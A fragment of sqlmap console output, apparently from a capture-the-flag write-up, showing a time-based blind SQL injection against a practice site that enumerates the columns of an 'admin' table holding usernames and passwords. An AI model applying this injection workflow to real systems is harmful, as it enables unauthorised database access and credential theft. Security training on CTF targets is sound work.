 '--time-sec')? [Y/n] Y
[10:59:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:00:06] [INFO] adjusting time delay to 3 seconds due to good response times
varchar(100)
[11:04:08] [INFO] resumed: password
[11:04:08] [INFO] retrieved:
[11:04:17] [INFO] retrieved: varchar(100)
Database: test
Table: admin
[2 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| password | varchar(100) |
| username | varchar(100) |
+----------+--------------+
[11:08:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ctf5.shiyanbar.com'
[*] shutting down at 11:08:41
root@kali:~#